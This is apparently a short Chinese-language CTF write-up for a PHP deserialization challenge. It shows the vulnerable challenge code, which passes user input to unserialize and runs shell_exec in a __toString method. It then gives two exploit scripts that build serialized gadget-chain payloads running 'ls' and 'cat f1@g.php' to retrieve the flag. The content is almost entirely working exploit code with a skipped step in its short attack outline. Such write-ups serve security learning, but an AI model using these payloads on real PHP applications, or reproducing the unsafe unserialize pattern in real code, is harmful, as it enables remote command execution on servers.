<?php
class Easy{
public $name;
public function __wakeup()
{
echo $this->name;
}
}
class Evil{
public $evil;
private $env;
public function __toString()
{
$this->env=shell_exec($this->evil);
return $this->env;
}
}
if(isset($_GET['easy'])){
unserialize($_GET['easy']);
}else{
highlight_file(__FILE__);

}攻击路径
1、控制$this->evil的内容
3、触发__toString方法exp如下
<?php
class Easy{
public $name;
public function __wakeup()
{
echo $this->name;
}
public function __construct()
{
$this->name = new Evil();
}
}
class Evil{
public $evil = 'ls';
private $env;
public function __toString()
{
$this->env=shell_exec($this->evil);
return $this->env;
}
}
$easy = new Easy();
echo urlencode(serialize($easy));
?>

<?php
class Easy{
public $name;
public function __wakeup()
{
echo $this->name;
}
public function __construct()
{
$this->name = new Evil();
}
}
class Evil{
public $evil = 'cat f1@g.php';
private $env;
public function __toString()
{
$this->env=shell_exec($this->evil);
return $this->env;
}
}
$easy = new Easy();
echo urlencode(serialize($easy));
?>得到flag